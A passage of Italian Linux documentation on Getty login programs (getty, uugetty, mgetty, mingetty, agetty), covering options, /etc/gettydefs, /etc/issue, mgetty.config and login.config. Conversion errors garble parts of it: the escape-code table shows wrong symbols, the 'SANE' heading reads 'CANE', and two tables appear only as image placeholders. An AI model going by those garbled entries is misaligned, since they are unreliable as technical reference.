Stabilisce una stringa da attendere prima di iniziare a mostrare l'invito della procedura di accesso, e corrisponde all'uso della funzione '**WAITFOR**'. Se viene usato in congiunzione all'opzione '**-r**' o alla funzione '**DELAY**', allora '**getty**' attende il numero di secondi stabilito a partire dal momento in cui la stringa è stata inserita completamente.

#### -t *tempo\_massimo*

Corrisponde alla funzione '**TIMEOUT**', con cui si può stabilire un tempo massimo, espresso in secondi, per consentire di completare la procedura di accesso, scaduto il quale '**getty**' termina di funzionare.

-c *file\_gettydefs*

Questa opzione, usata da sola, permette di fare in modo che '**getty**' verifichi la correttezza formale del file '/etc/gettydefs' o di altro analogo costruito per lo stesso scopo.

#### Esempi

———

Negli esempi seguenti si fa prevalentemente riferimento a record del file '/etc/inittab', dove '**getty**' viene usato senza la presenza di un file di configurazione di linea corrispondente (tutto si vede dalla riga di comando). A questo fa eccezione l'ultimo esempio, che richiama espressamente il file di configurazione di linea.

#### 1:12345:respawn:/sbin/getty tty1

Avvia '**getty**' per controllare la linea di terminale '/dev/tty1', cioè la prima console virtuale. La voce del file '/etc/gettydefs' non viene definita, e quindi si utilizza in modo predefinito il primo record, che dovrebbe corrispondere alla voce '**VC**'. Anche il terminale non viene definito, e probabilmente viene utilizzato il nome '**unknown**'.

1:12345:respawn:/sbin/getty tty1 VC linux

Come nell'esempio precedente, con la differenza che viene indicata esplicitamente la voce del file '/ etc/gettydefs', e il nome del terminale ('**linux**').

s1:2345:respawn:/sbin/getty ttyS1 DT19200 vt100

Avvia '**getty**' per controllare la seconda linea seriale, '/dev/ttyS1', a cui così si può connettere un terminale seriale normale (senza modem). All'interno del file '/etc/gettydefs' viene selezionata la voce '**DT19200**', che indica una velocità di 19 200 per un *Dumb Terminal* (la sigla «DT» sta appunto per questo). Il tipo di terminale utilizzato è stato '**vt100**' corrispondente al più semplice e comune.

s1:2345:respawn:/sbin/getty -d /etc/default/getty.ttyS1 ttyS1 DT19200 vt100

Come nell'esempio precedente, definendo esplicitamente un file di configurazione di linea: '/etc/ default/getty.ttyS1'.

### 37.2.4 # uugetty

uugetty [*opzioni*] *linea* [*velocità* [*tipo*] ]

'**uugetty**' si comporta in modo analogo a '**getty**' (con la stessa sintassi e le stesse opzioni), con la differenza fondamentale che utilizza lo stesso sistema per la condivisione e il blocco delle porte seriali, usato dai programmi UUCP. Ciò costituisce uno standard importante, usato anche da altri programmi, e serve a questi per determinare se una linea (il dispositivo corrispondente) è libera prima di impegnarla. <sup>1</sup>

In pratica '**uugetty**' viene usato tutte le volte che entra in gioco il modem.

<sup>1</sup>Per comprendere il problema, basta immaginare ciò che accade quando si utilizza lo stesso modem, sia per una connessione attraverso terminale remoto (attraverso linea commutata) che come fax: prima di trasmettere un fax occorre almeno verificare che il modem sia libero (in pratica si deve controllare la porta seriale corrispondente).

# 37.3 File comuni

Si è accennato al fatto che, in generale, i programmi Getty utilizzano un paio di file comuni per la configurazione delle linee e per definire il messaggio introduttivo di invito della procedura di accesso.

Inoltre, generalmente è a carico di questi programmi l'aggiornamento del file '/var/run/utmp', che viene descritto nella sezione 39.2.5.

### 37.3.1 /etc/issue

Il file '/etc/issue' viene usato per emettere un messaggio introduttivo prima dell'avvio della procedura di accesso da parte dei programmi Getty. Può utilizzare alcuni codici di escape per ottenere effetti particolari. Questi codici dipendono dall'interpretazione del programma Getty che li utilizza. In particolare, l'elenco della tabella 37.2 è adatto sia a '**agetty**' che a '**mingetty**', quello della tabella 37.3 è adatto solo ai programmi di Getty\_ps, e quello della tabella 37.4 è adatto solo a Mgetty+Sendfax.



Tabella 37.2. Elenco dei codici che '**agetty**' e '**mingetty**' riconoscono nel file '/etc/issue'.

| Codice           | Descrizione                                                              |
|------------------|--------------------------------------------------------------------------|
| И                | Inserisce la barra obliqua inversa $( \backslash \})$ .                  |
| \b               | Inserisce il codice $\langle BS \rangle$ (backspace).                    |
| $\setminus c$    | Alla fine di una stringa previene l'inserimento di una nuova riga.       |
| \f               | Inserisce il codice $\langle FF \rangle$ (formfeed).                     |
| $\ln$            | Inserisce il codice $\langle LF \rangle$ (linefeed).                     |
| $\sqrt{r}$       | Inserisce il codice $\langle CR \rangle$ (carriage return).              |
| $\sqrt{s}$       | Inserisce uno spazio singolo $(<\!SP)$ .                                 |
| \t               | Inserisce una tabulazione $(\langle HT \rangle)$ .                       |
| $\setminus n$    | Inserisce il carattere corrispondente al codice decimale $n$ .           |
| $\setminus$ Om   | Inserisce il carattere corrispondente al codice ottale $m$ .             |
| $\partial x_h$   | Inserisce il carattere corrispondente al codice esadecimale $h$ .        |
|                  | Alla fine di una riga rappresenta la continuazione su quella successiva. |
| \@               | Inserisce un simbolo '@'.                                                |
| @                | Inserisce un simbolo '@'.                                                |
| @b               | Inserisce la velocità in baud della linea utilizzata.                    |
| @d               | Inserisce la data.                                                       |
| @]               | Inserisce il nome della linea di terminale utilizzata.                   |
| @s               | Inserisce il nome di sistema.                                            |
| @t               | Inserisce l'orario.                                                      |
| @u               | Inserisce il numero di utenti connessi.                                  |
| $\omega_{\rm V}$ | Inserisce la versione.                                                   |

Tabella 37.3. Elenco dei codici che Getty\_ps riconosce all'interno del file '/etc/issue'.

Dal momento che esistono differenze così grandi tra i vari programmi Getty per i codici di escape utilizzabili nel file '/etc/issue', l'unico modo per predisporne una versione standard unificata, è quello di fare a meno di questi. Alcune distribuzioni GNU/Linux, a questo proposito, predispongono il file '/etc/issue' attraverso la procedura di inizializzazione del sistema.





Tabella 37.4. Elenco dei codici di escape e dei parametri utilizzabili all'interno del file '/etc/ issue' quando si utilizza Mgetty+Sendfax.

### 37.3.2 /etc/gettydefs

Il file '/etc/gettydefs' contiene informazioni utilizzate dai programmi Getty per definire la velocità e altre impostazioni per una linea particolare. Le voci contenute in questo file servono anche per definire l'aspetto dell'invito della procedura di accesso (il *prompt* del *login*), in aggiunta al messaggio di pubblicazione ('/etc/issue', o ciò che ne fa la funzione), e la voce da utilizzare come successiva, nel caso di ricezione di un carattere *break*.

La definizione dell'impostazione della linea avviene in due fasi: inizialmente, prima di fare apparire l'invito della procedura di accesso, e poi subito prima di avviare '/bin/login'. Questa configurazione è la parte più difficile, ma spesso è sufficiente utilizzare il file '/etc/gettydefs' già esistente, al massimo ritoccando qualcosa che non riguarda questa fase di definizione della linea. In ogni caso, la descrizione completa dei valori che possono essere utilizzati è ottenibile da *termios*(3).

Il file '/etc/gettydefs' ha una struttura particolare; è composto da voci rappresentate da righe necessariamente seguite da una riga vuota (soltanto una), e inoltre le righe che iniziano con il carattere '**#**' sono ignorate e trattate come commenti. È importante chiarire che le righe vuote non sono trattate come commenti, e dopo una riga contenente una voce, si deve trovare esattamente una riga vuota; se dovessero essercene di più, la lettura del file verrebbe interrotta, ignorando di fatto le voci successive.

Le righe che descrivono una voce particolare sono suddivise in campi, secondo la sintassi seguente:

### *etichetta*# *opzioni\_iniziali* # *opzioni\_finali* # *prompt\_di\_login* #*etichetta\_successiva*

Come si può osservare, i vari campi sono riconoscibili per la presenza del simbolo '**#**' come elemento di separazione. I campi vengono usati nel modo seguente:

• *etichetta*

Si tratta di un nome che identifica la voce, e viene usato questo nome nella riga di comando del programma Getty per farvi riferimento. Tradizionalmente, il nome usato contiene un qualche riferimento alla velocità da utilizzare per la comunicazione. Questo nome è seguito immediatamente dal simbolo '**#**' in modo da non includere spazi superflui nel nome stesso.

• *opzioni\_iniziali*

Si tratta di una stringa contenente una serie di opzioni rappresentate da nomi particolari, spaziati liberamente. Ciò serve a definire l'impostazione della linea prima che questa venga utilizzata, a meno che il programma Getty abbia ricevuto l'indicazione di un tipo di terminale, solitamente attraverso la riga di comando, dalle cui caratteristiche estrapolare tale informazione.

• *opzioni\_finali*

Si tratta di una stringa contenente una serie di opzioni rappresentate da nomi particolari, spaziati liberamente. Ciò serve a definire l'impostazione della linea subito prima che venga avviato il programma '/bin/login'.

#### • *prompt\_di\_login*

Definisce la stringa da utilizzare come invito della procedura di accesso. Questa stringa non sostituisce il messaggio di pubblicazione (*issue*), ma si aggiunge a questo, alla fine. Generalmente si tratta semplicemente della stringa '**login:**'.

La stringa in questione preserva gli spazi, come sarebbe logico, e può contenere sequenze di controllo che poi devono essere interpretate dal programma Getty particolare. Generalmente, i programmi Getty che fanno uso di questo file di configurazione, ammettono l'uso degli stessi codici che possono essere inseriti nel file '/etc/issue'.

• *etichetta\_successiva*

L'ultimo campo è un riferimento a una voce alternativa. Generalmente, quando il programma Getty riceve un carattere *break*, cerca di gestire la linea nel modo definito dalla voce successiva, indicata da questo nome. Per evitare problemi con gli spazi, questo nome inizia immediatamente dopo il simbolo '**#**'.

È importante ricordare che l'eseguibile '**getty**' standard (quello del pacchetto Getty\_ps), permette di verificare la correttezza formale di questo file, attraverso l'opzione '**-c**'.

Quando il programma Getty non trova la voce richiesta nel file '/etc/gettydefs', utilizza la prima voce esistente. Per questo è importante che tale voce sia scelta con cura. Generalmente si tratta di quella adatta alle console virtuali: '**VC**'.

#### Alcune impostazioni di linea

Come si è accennato, la configurazione della linea attraverso le opzioni relative è un'operazione piuttosto delicata, tanto che generalmente conviene usare le impostazioni già presenti nel file '/etc/ gettydefs'. Tuttavia, la conoscenza delle opzioni più comuni può aiutare a leggere tale file.

È importante tenere a mente che, nella maggior parte dei casi, tali opzioni possono essere usate come sono, oppure precedute da un trattino ('**-**'). Nel primo caso si intende l'attivazione della funzione a cui l'opzione fa riferimento, nel secondo la sua disattivazione.

### ——— B*velocità*

Sta a indicare la velocità da utilizzare. I valori utilizzabili sono prestabiliti e corrispondono a: '**B0**', '**B50**', '**B75**', '**B110**', '**B134**', '**B150**', '**B200**', '**B300**', '**B600**', '**B1200**', '**B1800**', '**B2400**', '**B4800**', '**B9600**', '**B19200**', '**B38400**', '**B57600**', '**B115200**', '**B230400**'. Come si vede esiste anche la velocità nulla, '**B0**', che però acquista un significato speciale: serve a terminare una comunicazione.

### **CANE**

Non si tratta di una modalità particolare, ma di un gruppo di modalità definite simultaneamente. È un modo per definire una serie di caratteristiche nella maniera ritenuta più opportuna dalla consuetudine. Generalmente, '**SANE**' appare come seconda opzione, subito dopo l'indicazione della velocità, in modo da permettere la modifica di queste definizioni implicite. Se si desidera approfondire il problema, si tenga presente che '**SANE**' dovrebbe coincidere con l'insieme di: '**BRKINT**', '**IGNPAR**', '**ISTRIP**', '**ICRNL**', '**IXON**', '**OPOST**', '**CS8**', '**CREAD**', '**ISIG**', '**ICANON**', '**ECHO**', '**ECHOK**'.

 $C<sub>S</sub>$ 

Definisce la comunicazione a 8 bit. Questa opzione è già parte di '**SANE**' e viene utilizzata esplicitamente proprio quando quest'ultima è mancante.

### [-]ISTRIP

Elimina l'ottavo bit. Generalmente questa opzione viene disattivata esplicitamente dopo '**SANE**', che invece la attiva.

[-]CLOCAL

Ignora le linee di controllo del modem. Questa opzione viene usata (attivandola) ogni volta che la linea non viene gestita attraverso un modem.

### Getty 373

### [-]HUPCL

Abbassa le linee di controllo del modem quando l'ultimo processo chiude il dispositivo corrispondente. In pratica si esegue un aggancio (*hung up*). Questa opzione viene usata generalmente (attivandola) ogni volta che la linea viene gestita attraverso un modem.

#### **CRTSCTS**

Attiva il controllo di flusso hardware, ovvero RTS/CTS. L'assenza di questa opzione fa in modo che venga utilizzato il controllo di flusso software, che richiede un cavo seriale composto da meno fili. Tuttavia, velocità superiori a '**B9600**' richiedono generalmente il controllo di flusso hardware.

### Esempi

VC# B9600 SANE CLOCAL # B9600 SANE -ISTRIP CLOCAL #@S login: #VC

Si riferisce alla linea di una console virtuale. Trattandosi di un collegamento che non fa uso né di porta seriale, né di modem, mancano le opzioni '**HUPCL**' e '**CRTSCTS**'. Si può osservare che il nome del riferimento finale è fatto alla stessa voce, dal momento che non esistono modalità differenti ammissibili.

DT9600# B9600 CS8 CLOCAL # B9600 SANE -ISTRIP CLOCAL #@S login: #DT9600

Si tratta della voce adatta a un terminale connesso direttamente attraverso la porta seriale, senza modem. In questo caso, la bassa velocità, '**B9600**', ammette l'uso di un controllo di flusso software, e per questo è assente l'opzione '**CRTSCTS**'.

Nei terminali connessi in questo modo, non ha senso la possibilità di modificare automaticamente la velocità della linea, e per questo il riferimento finale è fatto alla stessa voce.

DT38400# B38400 CS8 CLOCAL CRTSCTS # B38400 SANE -ISTRIP CLOCAL CRTSCTS #@S login: #DT38400

Questa voce (suddivisa su due righe per motivi tipografici) è analoga a quella dell'esempio precedente, con la differenza fondamentale che la velocità della linea è più elevata. Questo costringe anche all'utilizzo del controllo di flusso hardware.

F38400# B38400 CS8 CRTSCTS # B38400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #F38400

Questa voce (suddivisa su due righe per motivi tipografici) si distingue dall'esempio precedente per l'utilizzo di un modem. Per questo è scomparso l'uso dell'opzione '**CLOCAL**' e al suo posto è apparsa '**HUPCL**'.

38400# B38400 CS8 CRTSCTS # B38400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #19200

Rispetto all'esempio precedente, questa voce ha un riferimento finale a un'altra voce che utilizza una velocità inferiore. Ciò permette di adattare la velocità in modo automatico in funzione dell'invio del carattere *break*.

# 37.4 Mgetty+Sendfax

Mgetty+Sendfax è un programma Getty tra i più sofisticati, adatto esclusivamente per le connessioni attraverso porte seriali, modem incluso. Qui si intende introdurne il suo funzionamento, in particolare per ciò che riguarda i terminali seriali, senza modem.

Il sistema di condivisione e blocco delle porte seriali adottato da Mgetty+Sendfax è compatibile con lo stile UUCP, e quindi può convivere anche con '**uugetty**'.

Il problema più importante di Mgetty+Sendfax sta nel fatto che alcuni dettagli sulla sua configurazione possono essere definiti solo in fase di compilazione. Per questo motivo, quando si connette un terminale attraverso una porta seriale (senza l'uso di modem), è necessario utilizzare un cavo Null-modem a sette fili (appendice, tabella C.4) in modo da permettere un controllo di flusso hardware.

Mgetty+Sendfax utilizza un metodo particolare per impedire gli accessi attraverso porte determinate. È sufficiente che sia presente il file '/etc/nologin.tty...' per impedire che possa essere utilizzato il terminale '/dev/tty...' corrispondente. Il contenuto del file non conta.

I dispositivi seriali utilizzabili con Mgetty+Sendfax sono esclusivamente quelli che corrispondono al modello '/dev/ttyS\*' ('ttyS0', 'ttyS1', ecc.).

Teoricamente, Mgetty+Sendfax dovrebbe essere in grado di utilizzare la configurazione definita dal file '/ etc/gettydefs'. In pratica, ciò potrebbe risultare piuttosto difficile, o inopportuno. Generalmente, il file '/etc/mgetty+sendfax/mgetty.config' svolge il ruolo di file di configurazione più importante di Mgetty+Sendfax.

### 37.4.1 # mgetty

### mgetty [*opzioni*] *linea\_tty*

L'eseguibile '**mgetty**' è ciò che rappresenta in pratica Mgetty+Sendfax. Si tratta di un programma di connessione molto complesso. La sua configurazione avviene fondamentalmente attraverso il file '/ etc/mgetty+sendfax/mgetty.config', ma alcune caratteristiche possono essere ridefinite anche attraverso le opzioni della riga di comando.

### Alcune opzioni

-x *n*

Permette di definire il livello diagnostico attraverso l'indicazione di un numero, da zero a nove. Zero significa che non si vuole alcuna informazione, mentre il numero nove genera la maggiore quantità di notizie. Tali indicazioni vengono inserite in un file di registrazioni, e dovrebbe trattarsi precisamente di '/var/log/log\_mg.*linea*' (per esempio, la connessione con la prima porta seriale dovrebbe generare il file '/var/log/log\_mg.ttyS0').

### -s *velocità*

Imposta la velocità della porta.

 $-r$ 

Definisce in modo esplicito che si utilizza una linea seriale diretta (sette fili) senza la presenza di alcun modem. In pratica, si evita che '**mgetty**' inizializzi il modem e si attenda un qualche responso dallo stesso.

#### -p *prompt*

Permette di definire una stringa di invito da inviare all'utente che tenta di connettersi, e questo in alternativa al consueto '**login:**'. Si possono usare le stesse sequenze di escape che sono ammissibili nel file '/etc/issue', descritte nella tabella 37.4.

### -i *file\_issue*

Permette di definire un file per il messaggio di pubblicazione alternativo al solito '/etc/issue'.

### Esempi

Gli esempi seguenti si riferiscono a record del file '/etc/inittab', in cui la riga di comando di '**mgetty**' definisce il suo funzionamento, supponendo che il file di configurazione '/etc/ mgetty+sendfax/mgetty.config' non sia stato predisposto.

———

s1:2345:respawn:/sbin/mgetty -r -s 19200 ttyS1

Attiva '**mgetty**' per una connessione diretta, senza modem, a una velocità di 19 200, con la seconda porta seriale ('/dev/ttyS1').

s1:2345:respawn:/sbin/mgetty -r -x 9 -s 19200 ttyS1

Come nell'esempio precedente, con la differenza che viene attivato il controllo diagnostico nel file '/ var/log/log\_mg.ttyS1'.

# 37.4.2 /var/log/log\_mg.ttyS\*

A meno che Mgetty+Sendfax sia stato compilato con una configurazione particolare, può essere gestito un file di registrazioni per ogni porta seriale utilizzata. Il nome di questi file dovrebbe risultare conforme al modello seguente,

/var/log/log\_mg.*linea*

dove la parte finale risulta corrispondere al dispositivo della linea seriale utilizzata ('**ttyS0**', '**ttyS1**', ecc.).

La registrazione non è automatica, e dipende dalla richiesta esplicita attraverso l'opzione '**-x**' oppure dalla direttiva '**debug**' del file '/etc/mgetty+sendfax/mgetty.config'.

Come già accennato, Mgetty+Sendfax potrebbe essere predisposto in fase di compilazione per l'utilizzo del registro del sistema per lo scarico di queste informazioni.

# 37.4.3 /etc/nologin.ttyS\*

Se è presente il file '/etc/nologin.tty...' Mgetty+Sendfax impedisce l'accesso attraverso il terminale corrispondente al dispositivo '/dev/tty...' In pratica, trattandosi di dispositivi seriali, si tratterà di '/dev/ttyS0', 'ttyS1',...

Per esempio, se è presente il file '/etc/nologin.ttyS1', non viene consentito l'accesso attraverso un terminale connesso alla seconda porta seriale.

Questo meccanismo permette anche di impedire e di consentire l'accesso in modo dinamico, in dipendenza di altri fattori. Un programma potrebbe verificare periodicamente l'esistenza di condizioni determinate, e creare o rimuovere il file '/etc/nologin.tty...' corrispondente.

### 37.4.4 /etc/mgetty+sendfax/mgetty.config

Il file '/etc/mgetty+sendfax/mgetty.config' rappresenta la forma di configurazione principale di Mgetty+Sendfax. Le direttive di questo file sono molto semplici, e si esprimono indicando una parola chiave seguita da uno spazio bianco e quindi, eventualmente, dal valore che le si vuole abbinare, nella forma seguente:

```
parola_chiave [valore]
```
Le righe vuote e quelle che iniziano con il simbolo '**#**', cioè i commenti, sono ignorate. Il contenuto del file è divisibile in sezioni contenenti ognuna la configurazione riferita a ogni porta seriale utilizzata. In pratica, quando si incontra la direttiva '**port**', tutto quello che segue fino alla prossima direttiva '**port**', riguarda solo quella porta seriale particolare. Inoltre, tutto ciò che precede la prima direttiva '**port**', viene inteso come riferito a tutte le porte seriali nel loro insieme.

L'esempio seguente dovrebbe chiarire il meccanismo.

```
# Direttive globali per tutte le porte.
debug 4
# Prima porta seriale
port ttyS0
speed 38400
```
Il valore abbinabile alle varie parole chiave può essere di tipo diverso:

- una stringa senza delimitatori;
- una sequenza di attesa e invio per il modem, e in tal caso le varie stringhe di attesa e invio, a cominciare da quella di attesa iniziale, sono separate tra loro da uno spazio bianco;
- un numero intero che può essere interpretato in modo decimale, ottale o esadecimale, a seconda che questo inizi con un numero diverso da zero, con uno zero o con il prefisso 0x...;
- un valore booleano, esprimibile con le sigle '**y**', '**yes**', '**t**', '**true**', per il valore *Vero*, e '**n**', '**no**', '**f**', '**false**', per il valore *Falso*.

Una parola chiave può anche non essere seguita da alcun valore, e in tal caso si intende che questa non è stata definita, quando possibile, oppure viene inteso come un errore se un assegnamento è obbligatorio, come nel caso dei dati booleani.

Le opzioni della riga di comando di '**mgetty**' prendono la precedenza sulla configurazione di questo file.

### Alcune direttive

Le direttive descritte di seguito sono limitate a quelle che possono essere utili nel caso di connessione diretta senza modem.

port *dispositivo*

Definisce l'inizio di una sezione specifica per una porta seriale particolare, identificata attraverso il nome del dispositivo.

#### speed *velocità*

Specifica la velocità della porta seriale attraverso l'indicazione di un numero intero. È importante che il numero indicato esprima una velocità valida. Corrisponde all'uso dell'opzione '**-s**'.

direct {yes|no}

Se attivato ('**yes**') fa in modo che Mgetty+Sendfax tratti la linea come un collegamento diretto, senza la presenza di un modem. Corrisponde all'uso dell'opzione '**-r**'.

### debug *livello\_diagnostico*

Definisce il livello di dettaglio dei messaggi diagnostici inseriti nel file delle registrazioni, solitamente '/var/log/log\_mg.ttyS\*'. Il livello si esprime con un numero da zero (nessuna indicazione) a nove (massimo dettaglio). Corrisponde all'uso dell'opzione '**-x**'.

term *tipo\_di\_terminale*

Definisce il nome del terminale da utilizzare per inizializzare la variabile di ambiente '**TERM**'.

#### Esempi

port ttyS1

Definisce l'inizio di una sezione specifica per la seconda porta seriale ('/dev/ttyS1').

speed 38400

Definisce la velocità della porta seriale a 38 400 bit/s (bps).

direct yes

Specifica che si tratta di una connessione diretta senza modem.

debug 4

———

Fissa un livello diagnostico intermedio.

term vt100

Indica il tipo del terminale come '**vt100**'.

L'esempio seguente mostra il file 'mgetty.config' e il record di '/etc/inittab' necessario ad attivare la prima porta seriale per una connessione diretta senza modem.

# /etc/mgetty+sendfax/mgetty.config

```
# Configura la seconda porta seriale
port ttyS0
        direct yes
        debug 9
        speed 57600
        term vt100
———
# /etc/inittab
#...
```
7:2345:respawn:/sbin/mgetty ttyS0

### 37.4.5 /etc/mgetty+sendfax/login.config

Il file '/etc/mgetty+sendfax/login.config' permette di distinguere la modalità di accesso a seconda del nominativo-utente utilizzato. La documentazione standard di questo file è contenuta semplicemente nei commenti dell'esempio che viene distribuito assieme a Mgetty+Sendfax. In generale, il file è composto da record corrispondenti a righe contenenti dei campi distinti in base alla presenza di uno o più caratteri di spaziatura orizzontale (spazi e tabulazioni), secondo la sintassi seguente:

*nominativo\_utente identità\_utente voce\_utmp programma\_login* [*argomenti\_del\_programma\_login*...]

Inoltre, come consuetudine diffusa, le righe bianche, o vuote, e quelle che iniziano con il simbolo '**#**' sono ignorate. I campi hanno il significato seguente:

• *nominativo\_utente*

rappresenta il nome utilizzato per accedere, o un gruppo di nomi se inizia o termina con un asterisco ('**\***'), indicando in questo modo, rispettivamente, i nomi che terminano o iniziano con la stringa indicata;

### **Getty** 377

• *identità\_utente*

rappresenta il nominativo-utente del sistema (secondo quanto contenuto nel file '/etc/passwd') che si vuole sia utilizzato per avviare il programma della procedura di accesso;

• *voce\_utmp*

rappresenta la voce da inserire nel file '/var/run/utmp', in pratica ciò che appare quando si utilizza il comando '**who**';

• *programma\_login*

rappresenta il programma da utilizzare per la procedura di accesso, e può essere seguito da un numero indefinito di argomenti.

Per iniziare a comprendere il senso di queste informazioni, basti pensare che è '**mgetty**' a ricevere il nome inserito dall'utente che vuole accedere, e in base a questo può selezionare un diverso comportamento. Precisamente:

- 1. inserisce una voce nel file '/var/run/utmp', utilizzando per questo il nominativo indicato nel terzo campo (*voce\_utmp*);
- 2. cambia l'utente attivo facendo in modo che coincida con quello specificato nel secondo campo ( *identità\_utente*);
- 3. esegue il programma indicato nel quarto campo, con gli argomenti indicati eventualmente nei campi successivi.

Il secondo e il terzo campo, ovvero *identità\_utente* e *voce\_utmp*, possono contenere un trattino ('**-**'), che sta a indicare che per questi dati non viene fissato alcun valore; il terzo campo, *voce\_utmp*, può contenere il simbolo '**@**' che sta a rappresentare lo stesso nome utilizzato per l'identificazione attraverso la procedura di accesso. Nello stesso modo, se appare il simbolo '**@**' tra gli argomenti del programma della procedura di accesso, questo viene sostituito con il nominativo utilizzato effettivamente per accedere.

### Esempi

/bin/login @

Questa è la direttiva predefinita, con cui, per ogni nominativo usato per accedere viene utilizzato il programma '/bin/login' seguito dallo stesso nominativo-utente, rappresentato dal simbolo '**@**'. In generale, questo record va posto alla fine del file.

marameo-maramao - - - /bin/login daniele

Questa direttiva rappresenta una variante dell'esempio precedente, in cui si fa in modo che un utente acceda utilizzando uno pseudonimo. In questo caso si deve accedere utilizzando il nome '**marameo-maramao**' per essere riconosciuti come l'utente '**daniele**'.

marameo nobody - /bin/sh

Questa direttiva permette di accedere con il nome '**marameo**', senza la richiesta di una password. Chi accede in questo modo ottiene i privilegi dell'utente '**nobody**'.

marameo - - - /bin/false

In questo modo, chi accede con il nome '**marameo**' non può fare nulla, perché invece di '/bin/ login' viene avviato '/bin/false' che blocca di fatto ogni attività.

# 37.5 Altri programmi Getty

A fianco dei programmi Getty visti fino a questo punto, ne esistono altri meno complessi e realizzati per esigenze specifiche. In particolare, '**mingetty**' e '**agetty**' non richiedono file di configurazione, a parte '/etc/issue'.

### $37.5.1$  # mingetty

mingetty [*opzioni*] *console\_virtuale*

'**mingetty**' è un programma Getty minimo, per l'accesso esclusivo attraverso console virtuali di GNU/Linux. Per questo, è particolarmente indicato per risparmiare memoria nei sistemi minimi, e non richiede file di configurazione, a parte il messaggio di pubblicazione nel file '/etc/issue'.

### Opzioni

--noclear

Non ripulisce lo schermo prima di avviare la procedura di accesso.

--long-hostname

Visualizza il nome completo dell'elaboratore all'atto dell'attivazione della procedura di accesso.

#### Esempi

———

Gli esempi seguenti si riferiscono a record del file '/etc/inittab'.

1:12345:respawn:/sbin/mingetty tty1 2:2345:respawn:/sbin/mingetty tty2 3:2345:respawn:/sbin/mingetty tty3 4:2345:respawn:/sbin/mingetty tty4 5:2345:respawn:/sbin/mingetty tty5 6:2345:respawn:/sbin/mingetty tty6

Questi record attivano le prime sei console virtuali in corrispondenza dei livelli di esecuzione da due a cinque. In particolare, la prima console virtuale viene attivata anche con il livello uno.

### 37.5.2 # agetty

### agetty [*opzioni*] *velocità*[,...] *porta* [*variabile\_term*]

'**agetty**' è un programma Getty ridotto, per l'accesso attraverso console virtuali di GNU/Linux e le porte seriali. Non richiede file di configurazione, a parte il messaggio di pubblicazione nel file '/etc/issue', e tutte le eventuali impostazioni vanno date attraverso la riga di comando.

#### Argomenti

### *porta*

Si tratta del nome del file di dispositivo che identifica il terminale da utilizzare. È riferito alla directory '/dev/', quindi, per esempio, '**tty1**' si riferisce al file di dispositivo '/dev/tty1'.

#### *velocità*

È un elenco, separato da virgole, di una o più velocità di trasmissione espresse in bit/s, ovvero bps. Ogni volta che '**agetty**' riceve un carattere *break*, seleziona la velocità successiva nell'elenco. Dopo l'ultima, riprende dalla prima.

Di solito, si preferisce indicare le velocità in ordine decrescente.

#### *variabile\_term*

L'ultimo argomento può essere il valore da assegnare alla variabile '**TERM**' che poi viene ereditata da '**login**' e dalla shell.

#### Alcune opzioni

-h

Abilita il controllo di flusso hardware (RTS/CTS).

-i

Non visualizza il contenuto del file '/etc/issue' (e di nessun altro equivalente) prima di emettere l'invito della procedura di accesso. Ciò può essere utile nel caso in cui, per motivi tecnici, sia preferibile evitare di inviare troppi dati prima della richiesta di identificazione che introduce la procedura di accesso.

-f *file*

Permette di indicare un nome diverso da quello predefinito per il file contenente il messaggio di pubblicazione (quello che di solito è '/etc/issue').

#### -I *stringa\_di\_inizializzazione*

Permette di inviare al terminale, o al modem, una stringa di inizializzazione, prima di qualunque altro dato. Per indicare caratteri speciali non stampabili, si può usare la forma ottale di tre cifre numeriche precedute da una barra obliqua inversa ('**\**').

### Getty 379

### -l *programma\_di\_login*

Permette di indicare un programma per la procedura di accesso diverso da quello predefinito: '/bin/ login'.

-m

Fa in modo che '**agetty**' tenti di determinare la velocità da utilizzare dal messaggio di stato '**CONNECT**' dei modem compatibili Hayes.

 $-n$ 

Fa in modo che non venga richiesta l'identificazione attraverso la procedura di accesso. Può avere senso questa modalità se si utilizza anche l'opzione '**-l**' per accedere al sistema in modo diverso.

#### -t *tempo\_massimo*

Permette di definire un tempo massimo di attesa, espresso in secondi. Se l'accesso non viene effettuato entro il tempo previsto, si interrompe la comunicazione. Di solito si utilizza questa opzione solo per le connessioni remote attraverso l'uso del modem.

 $-\mathsf{T}$ 

Specifica in modo esplicito che si tratta di una linea locale, senza che ci sia la necessità di individuare la presenza di una portante. Può essere utile, se si utilizza una linea seriale locale che non dispone del segnale di portante.

-w

